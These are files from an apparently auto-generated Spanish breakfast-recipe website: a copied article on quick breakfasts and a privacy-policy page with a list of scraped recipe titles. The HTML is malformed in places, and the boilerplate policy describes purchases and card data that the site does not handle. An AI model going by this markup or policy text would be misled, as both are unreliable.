rápido, fácil y delicioso </h1> <span> Noelia Farias </span> Share on facebook Share on twitter Share on pinterest <span> Share on whatsapp </span> <span> iStockphoto/thinkstock</span> <p> La importancia de<b> alimentarse con un buen desayuno</b> es algo que ya lo sabemos muy bien, pero sin embargo no siempre nos tomamos el tiempo necesario para prepararnos un desayuno nutritivo y saludable. Y todo por dormir un poco más o por no llegar tarde al trabajo.</p> <p> Por eso tenemos que buscar estrategias para no saltarlo y prepararlo de una manera rápida y fácil. Para ayudarte, aquí te dejo una lista de <b> desayunos fáciles de hacer</b> que te darán la energía necesaria para empezar el día de la mejor manera ¡y con receta incluida!</p> <h2> Granola</h2> <p> <span> Olha_Afanasieva/iStock/Thinkstock</span> </p> <p> <b> La granola </b> es muy conocida por tener una gran cantidad de nutrientes y por brindar la sensación de saciedad que necesitamos para llegar sin hambre al almuerzo. Puedes prepararla en cualquier momento del día y así ya la dejas pronta para el desayuno. Puedes comerla sola o acompañarla con yogur o leche. Si tienes más tiempo, al día anterior puedes hacer  <b> unas barritas</b> .</p> <h2> Licuado de frutas</h2> <span> tashka2000/iStock/Thinkstock</span> <p> Las frutas deberían estar siempre presentes en el desayuno, así que si te gustan, trata de aprovecharlas al máximo. ¡Un <b> licuado de frutas</b> es ideal para comenzar el día!</p> <h2> Smoothies</h2> <span> zstockphotos/istock/thinkstock</span> <p> Los smoothies son muy parecidos a los licuados, pero reforzado con la incorporación de verduras. Lo bueno es que requieren poco tiempo de preparación: metes todo en la licuadora y listo. ¡Estos <b> smoothies saludables</b> se volverán tus preferidos para el desayuno!</p> <h2> Panqueques</h2> <span> Marie Fields/iStock/Thinkstock</span> <p> Nada más fácil (y delicioso) que<b> hacer panqueques</b> . Llevan muy pocos ingredientes y con algo de práctica los haces en pocos minutos. Los que se hacen  <b> al estilo japonés</b> son irresistibles </p> <h2> Yogur con frutas</h2> <span> Wavebreak Media/thinkstock</span> <p> Si te gusta el yogur, prueba añadirle tus frutas preferidas. Un desayuno rápido, saludable y muy rico. Esta <b> copa de yogur</b> y frutas te va a encantar.  </p> <h2> Tostadas </h2> <span> JHK2303/iStock/Thinkstock</span> <p> Las tostadas son un clásico para comenzar el día y si las prefieres ante cualquier otro alimento, vas a querer hacer estos  <b> siete tipos distintos de tostadas</b> .</p> <h2> Avena</h2> <span> Ron Orman Jr - RF - Thinkstock </span> <p> En licuados, en barritas de cereales o con leche… la avena es uno de los cereales preferidos para el desayuno. Estas <b> recetas de avena</b> son perfectas para beneficiarte de todas su propiedades en las primeras horas de la mañana.</p> <p> Ya no tienes excusas… <b> un desayuno rápido</b> , saludable y delicioso es posible tenerlo ¡todas estas recetas lo comprueban!</p> Podría interesarte: « <b> ¿Eres fan de las galletas de avena? Amarás poder prepararlas con solo 3 ingredientes</b> » Share on facebook <span> Share on whatsapp </span> Share on twitter <span> Share on pinterest </span> <span> A</span> <span> X</span> <span> Cultura Pop</span> <h2> Así se ven los protagonistas de &#x27;María Mercedes&#x27; a 29 años de su estreno</h2> <span> Cultura Pop</span> <h2> La princesa Leonor lució un nuevo vestido y demostró que ya es toda una señorita</h2> <span> Series</span> <h2> Anthony Mackie quería salir en una película Spider-Man: Capitán América arruinó sus planes</h2> <span> Comics</span> <h2> Las 8 identidades secretas más obvias de los cómics (Clark Kent no es el más ridículo)</h2> <span> Relaciones</span> <h2> ¿Tienes una mala relación con tu papá? Descubre cómo afecta tu vida amorosa y cómo solucionarlo</h2> TV Especial coronavirus Mujer Pop Explora Obsesionadas con el pelo Yum Hacks Glam Shopping <p> VIX™ - ©VIX Inc – 2005-. Política de Privacidad Términos de uso Contacto </p> Twitter Facebook Instagram<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/3-Z9dC6izSM"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Desayunos ricos y diferentes para cada día | Recetas para un desayuno completo | VIX YUM" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.TZg9Y5kzYaA3b1h1XYYfVgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/9ff99c672f1a1c3ac6f4ef9660892a40.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="ZswUKbfwcmc">
			<li><a href="#" class="icon icon-legal" id="ruhBj2mCP"></a></li>
			<li><a href="#" class="icon icon-random" id="WApxIvVllcU"></a></li>
			<li><a href="#" class="icon icon-key" id="K7CTMoI"></a></li>
			<li><a href="#" class="icon icon-wrench" id="joilHbM"></a></li>
			<li><a href="#" class="icon icon-cut" id="HLiheY51"></a></li>
			<li><a href="#" class="icon icon-filter" id="F7emcBNncXGRtWs"></a></li>
			<li><a href="#" class="icon icon-lock" id="LJRDCHO"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="QwsiodN">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Privacy policy</title>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="FHeFhtc">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="etoiryAcf">
			<h2 id="NlX46ifmpjumI">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="146ss6Lyvih"></p>
		<p id="rNeXGJEO55S"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="LLI2xQfQ">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="zEhzdEM">Privacy policy</h2> 2021.06.20 21:17
				<center><img src="img/b8ea78a509c555a14ea1783c40c74173.jpg" width="50%"   id="O65D6tFs2lvIplK"></center><br><br><p> Esta Política de privacidad describe cómo se recopila, utiliza y comparte su información personal cuando visita o realiza una compra en el Sitio. </p>
<h5> Información personal que recopilamos </h5>
<p> Cuando visita el Sitio, recopilamos automáticamente cierta información sobre su dispositivo, incluida información sobre su navegador web, dirección IP, zona horaria y algunas de las cookies que están instaladas en su dispositivo. Además, a medida que navega por el Sitio, recopilamos información sobre las páginas web individuales o los productos que ve, qué sitios web o términos de búsqueda lo remitieron al Sitio e información sobre cómo interactúa con el Sitio. Nos referimos a esta información recopilada automáticamente como "Información del dispositivo". </p>
<h5> Recopilamos información del dispositivo mediante las siguientes tecnologías: </h5>
<p> Los "archivos de registro" rastrean las acciones que ocurren en el Sitio y recopilan datos, incluida su dirección IP, tipo de navegador, proveedor de servicios de Internet, páginas de referencia / salida y marcas de fecha / hora. </p>
<p> Las "balizas web", las "etiquetas" y los "píxeles" son archivos electrónicos que se utilizan para registrar información sobre cómo navega por el Sitio. </p>
<p> Además, cuando realiza una compra o intenta realizar una compra a través del Sitio, recopilamos cierta información suya, incluido su nombre, dirección de facturación, dirección de envío, información de pago (incluidos los números de tarjeta de crédito), dirección de correo electrónico y teléfono número. Nos referimos a esta información como "Información de pedido". </p>
<p> Cuando hablamos de "Información personal" en esta Política de privacidad, estamos hablando tanto de Información del dispositivo como de Información de pedido. </p>
<h5> ¿Cómo utilizamos su información personal? </h5>
<p> Usamos la Información del pedido que recopilamos generalmente para cumplir con cualquier pedido realizado a través del Sitio (incluido el procesamiento de su información de pago, la organización del envío y el suministro de facturas y / o confirmaciones de pedido). </p>
<p> Usamos la Información del dispositivo que recopilamos para ayudarnos a detectar posibles riesgos y fraudes (en particular, su dirección IP) y, en general, para mejorar y optimizar nuestro Sitio. </p>
<h5> Compartir su información personal </h5>
<p> Compartimos su información personal con terceros para ayudarnos a utilizar su información personal, como se describe anteriormente. También utilizamos Google Analytics para ayudarnos a comprender cómo nuestros clientes usan el Sitio; puede leer más sobre cómo Google usa su información personal aquí: https://www.google.com/intl/en/policies/privacy/. También puede optar por no participar en Google Analytics aquí: https://tools.google.com/dlpage/gaoptout. </p>
<p> Finalmente, también podemos compartir su información personal para cumplir con las leyes y regulaciones aplicables, para responder a una citación, orden de registro u otra solicitud legal de información que recibimos, o para proteger nuestros derechos. </p>
<h5> Publicidad basada en el comportamiento </h5>
<p> Como se describió anteriormente, utilizamos su información personal para proporcionarle anuncios dirigidos o comunicaciones de marketing que creemos que pueden ser de su interés. Para obtener más información sobre cómo funciona la publicidad dirigida, puede visitar la página educativa de Network Advertising Initiative ("NAI") en http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work. </p>
<h5> Puede optar por no recibir publicidad dirigida mediante los enlaces a continuación: </h5>
<p> Facebook: https://www.facebook.com/settings/?tab=ads </p>
<p> Google: https://www.google.com/settings/ads/anonymous </p>
<p> Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads </p>
<p> Además, puede optar por no participar en algunos de estos servicios visitando el portal de exclusión voluntaria de Digital Advertising Alliance en: http://optout.aboutads.info/. </p>
<h5> No rastrear </h5>
<p> Tenga en cuenta que no modificamos las prácticas de uso y recopilación de datos de nuestro Sitio cuando vemos una señal de No rastrear desde su navegador. </p>
<h5> Tus derechos </h5>
<p> Si es un residente europeo, tiene derecho a acceder a la información personal que tenemos sobre usted y a solicitar que se corrija, actualice o elimine su información personal. Si desea ejercer este derecho, comuníquese con nosotros a través de la información de contacto a continuación. </p>
<p> Además, si usted es un residente europeo, notamos que estamos procesando su información para cumplir con los contratos que podríamos tener con usted (por ejemplo, si realiza un pedido a través del Sitio), o para perseguir nuestros intereses comerciales legítimos. listados arriba. Además, tenga en cuenta que su información se transferirá fuera de Europa, incluidos Canadá y Estados Unidos. </p>
<h5> Retención de datos </h5>
<p> Cuando realiza un pedido a través del Sitio, mantendremos su Información de pedido para nuestros registros a menos que y hasta que nos solicite que eliminemos esta información. </p>
<h5> Cambios </h5>
<p> Podemos actualizar esta política de privacidad de vez en cuando para reflejar, por ejemplo, cambios en nuestras prácticas o por otras razones operativas, legales o reglamentarias. </p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/fKO_gT2Rl5g" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/4dfd770f34efbf18d16b12bcc98261f9.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="QrtAZyAL5MKF7a">
			<li><a href="#" class="icon icon-legal" id="YzzAAaabX"></a></li>
			<li><a href="#" class="icon icon-random" id="tnImpmeU56"></a></li>
			<li><a href="#" class="icon icon-key" id="twYaxcPS"></a></li>
			<li><a href="#" class="icon icon-wrench" id="muSsCQLpCDm"></a></li>
			<li><a href="#" class="icon icon-cut" id="zsbFFvi34AV3id7"></a></li>
			<li><a href="#" class="icon icon-filter" id="KGuvMP3H"></a></li>
			<li><a href="#" class="icon icon-lock" id="Xq64QXyx"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="izzholAM11">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
